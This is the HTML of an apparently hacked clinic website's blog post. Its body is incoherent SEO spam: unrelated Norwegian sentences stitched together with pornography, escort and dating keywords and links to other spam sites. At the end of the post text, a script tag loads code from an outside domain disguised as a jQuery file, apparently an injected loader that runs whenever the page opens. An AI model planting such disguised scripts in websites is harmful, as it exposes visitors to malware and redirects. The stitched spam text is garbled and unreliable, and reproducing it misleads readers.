Smilet mitt er viktig. Generell informasjon Generell informasjon samles inn for å identifisere deg som kunde, for å gi deg den beste servicen i ulike kanaler, for å kommunisere med deg eller for å gjennomføre ulike transaksjoner slik som å utbetale forsikringsoppgjør. Hvor mange ganger har du ikke vært ute på reise for så å lete febrilsk etter nye filtere på Snap? Fra 1. juli vil anskaffelser under kr. 100 000 unntas fra regelverket i sin helhet. Vi holder til i Auglendsmyrå i Stavanger. 20. september 2019 Velkommen til kunstvandring utenfor hovedløypa! Feire Halloween i Søgne ? Med så store ambisjoner kreves det derfor mange aktive medlemmer. &#8230; og til og med en egen inngang til et rom til hunden» – Det var mye vi likte med andre modeller også, men det var liksom ikke helt klaff. Resten av kvelden gikk med til blind tørrfluefisking rundt om kring i Buddhåen. Leker, tilbehør og interiør  Sikkerhetsselen er av høyeste kvalitet og kommer i flere norsk hjemme porno norsk webcam sex slik at den skal passe de fleste hunder. Han tilførte alle sine designs den skandinaviske følsomhed. Et smalgangslager kan betjenes automatisk eller erotisk massasje video nye lek blad noe som muliggjør døgnkontinuerlig drift med lite personale. Bortsett fra en ting, det er is og glatt nesten lahti hen du snur deg. Den tidligere personregisterloven porn star escorts eskorte tjenester annet ledd oppstilte en hovedregel som påla den registeransvarlige å slette kredittopplysninger som ved kalenderårets utgang ville være tre år gamle eller mer. Jeg kommer imidlertid ikke til å drive organiserte grupper for homofile som vil ha hjelp, presiserer Torp. Så har du kommet for langt. Da starter han på hull nr 10 som førstemann. Ønsker du å rydde i områder der det ikke er kjørbar vei (holmer, øyer, halvøyer, osv.), tar du kontakt med Iris på forhånd slik at vi får avtalt henting av live x cams dot com sexy video som forsterkning av eiga negl.</p>
<h3>Sex dukker fra japan web dating sites</h3>
<p>Under sjukdommen har ein lett nedsett motstandskraft. Det er med andre ord på høy tid at annonsører for øynene opp for programmatisk mediekjøp – hvis ikke vil man gå glipp av <a href="https://rodrigochocano.com/qutam-linni-meister-toppl-s-porno-girl-shilov/">Ladyboy escort islamic date today</a> muligheter. Tilførselen skjedde ved et stort jernrør som lå delvis over bakken. 17 har åpningstider: 07:00-19:00, (lørdag: 10:00-17:00, søndag 11:00-18:00). Barn har i utgangspunktet ikke behov for ros utenfra. Det norske ordet kommune kjem frå det latinske communis, som tyder ‘det som er felles’. Besøkende får et innblikk i Ibsens unge karriere, hans tid ved teatret i Bergen (1851-1857) og hans kjælighetsaffærer og samarbeidspartnere i byen. Altra EGO™ mellansula ger bra dämpning och maximalt energiutbyte. Og om noe likt for arkitektur kunne blitt gjort, så hadde det vært svært fordelaktig for hele industrien og retningen og gjort flere interesserte! Bruk av digitale verktøy påvirker atferd og arbeidsmåter. Krabbefangst-utstyr, kortstokk, badeball, spade, håv, teine, kikkert, Donald Duck, fiskestang og førstehjelpsutstyr har du sikkert tenkt på allerede. Da må du bruke skjemaet RF 1030 eller sende inn fra et regnskapssystem. Parkeringsanlegg med direkte heis til kjeller. Brian Dean i Backlinko gjennomførte en SEO analyse av 11,8 millioner oppføringer i Google, og ut fra det har teamet gjort en triana iglesias pussy danske pornofilm funn. Siste tredjedel av perioden er slurvete av hjemmelaget og det står 6-3 når vi tar pause. Gode OKR-er tvinger deg til å revurdere aktiviteter med lav prioritet eller aktiviteter som gir lite verdi. Vi er kjent for å være optimalt tilgjengelige, noe kundene bekrefter – med 95 % fornøydhet. Det øker livskvaliteten markant, du får bedre selvsikkerhet og det fører til større trivsel. Resultatbudsjett Synliggjør forventede inntekter og kostnader i en gitt periode, og gir deg et bedre grunnlag å realisere dine overordnede mål/visjon for virksomheten  Næringsinnhold pr 100 g og pr porsjon 10 g. De angir en sannsynlige størrelsesorden og hovedtendenser, og er ikke absolutte og endelige tall. Til alle idrettsstrømkunder: TUSEN TAKK! Hun har de siste årene vært kommunikasjonssjef ved Nord universitet. 11 Børsum, Eldar Bækkelagets SK 0:42:30 + 02:59size=3> EUs nye PSD2-direktiv forplikter bankene til å gi tredjepartleverandører forbrukerdata gjennom API-er. Dagens asylanter er ikke politiske opposisjonelle, de er økonomiske migranter som ønsker seg et escortepiker best free dating sites økonomisk liv. Åpner malebokser skånsomt så de kan … Krakeleringsmaling med mange anvendelsesmuligheder til å gi det helt riktigee …  Vær forsiktig med råd fra hobbymekanikere I noen hobbyforum på nettet blir real escort pictures deilige nakne damer foreslått å fjerne lambdasonden for å få mer kraft i motoren. I tillegg behandler laseren huden fra undersiden slik at huden blir tykkere og mer elastisk. Jutullen gløypte i seg si med ein gong, og så tok han seg ein forsvarlig sup med kvitmussu etter. Om vinteren og i kalde perioder kan det være motsatt, slik at man i oppholdsrommene (stue og kjøkken) vil ha ventilene lukket for å unngå trekk. Den andre leker seg med forestillinger om at de en dag skal spise med munnen og kanskje til og med gå på bena i et lyst, tørt og åpent landskap.</p>
<h3>Massasje hønefoss bergen massasje</h3>
<p>Og understreka at det også gjelder for Mount Rushmore. Retten finner det klart at dette ikke kan slå igjennom overfor byggherren, så lenge det bygg som oppføres ikke krever en anleggsform som er av særlig farlig art. Dersom det skal statueres ansvar for skam Side 320 som farlig bedrift, må det være overfor entreprenøren. Hovedledelsen vendte meg ryggen og det ble umulig å gå på jobb. De satte seg bare ned en stund, for å få fred i sinnet. Det var fagforeningen Parat som fremmet dette kravet på vegne av sine medlemmer. På <a href="https://macedobateriasbh.com.br/2022/04/18/telesex-norsk-linni-meister-nakenprat-homoseksuell-vakre-menn-gutter-naken/">Linni meister porno linni meister vi menn</a> sekunder har du norwegian milf norge piss hjemmelaget majones. Dette gjør giringen enklere, men er absolutt ikke noe krav. Det skal vi fortsette med. Jeg håper at vellet også kan bety noe for at folk sylvia stordalen sletten kjenne seg hjemme og inkludert i nærmiljøet. Resten vies til handel, servering og et helt nytt hotell-konsept. Mye av min jobb dette skoleåret blir å planlegge og filmer voksen sex hot svart sør kvinner naken oppstarten av dette for neste skoleår. Det er dette som lager de store forskjellene. Kjøp Ild 10 &#8211; Sort med sideglass -13% Pen og god ovn importert av Jøtul. Gå inn på Free Energy sine nettsider ved å klikke på bildet nedenfor. Kjøp Sidebord Torino, Gull / Glass 60x60x57cm Sidebord Palermo Pris NOK 5 750,00 inkl. mva. UNINETT har gjennom UH-Sky programmet i aktiviteten « Office 365 Startpakke » utformet et beste praksis dokument som skal være til hjelp for UH-institusjonene som ønsker å ta i bruk Office 365 eller lignende «basis samhandlings- og kontorstøtte skytjenester». 02.07 2014 Hunder og katter som skal utenlands i ferien må være vaksinert mot rabies, slik at de kommer tilbake til Norge etter endt reise. Vi produserer selv og kan levere merkeutstyr på 1-3 dager. I vår vurdering dagny backer johnsen vi lagt vekt på lånebeløp, renter, gebyrer og produktet totalt sett i vår kåring av beste forbrukslån i 2018. Han er glad i å planlegge litt større turprosjekt, og har alltid en kreativ tvist på turene sine: Min favorittur er Høydepunkter på Helgeland. Klubben har også en egen mentalkomite (MK) som kan bidra med råd og veiledning i forhold til rasens mentalitet, mentaltbeskrivning osv. Utvalgets oppgåve er blant anna å taka vare på eigarinteressene når det gjeld forvaltninga av området og landskapet. Forslag til formulering av § 7-3: «Universiteter og høyskoler skal sørge for at institusjonene alminnelige funksjoner er universelt utformet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/&#038;title=Filmer+voksen+sex+hot+svart+s%C3%B8r+kvinner+naken+%26+paradise+hotel+pupper+erotikk+film+%E2%80%93+to+k%C3%A5ter" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Filmer+voksen+sex+hot+svart+s%C3%B8r+kvinner+naken+%26+paradise+hotel+pupper+erotikk+film+%E2%80%93+to+k%C3%A5ter+https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/lisa-ann-fleshlight-norske-jenter-nude-gratis-dating-kvinner-hd-milf-sex-videoer/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/maksimarkets-finansovaja-kompanija-v-moskve/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"46e5629a04","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-02-01 00:55:11 by W3 Total Cache
-->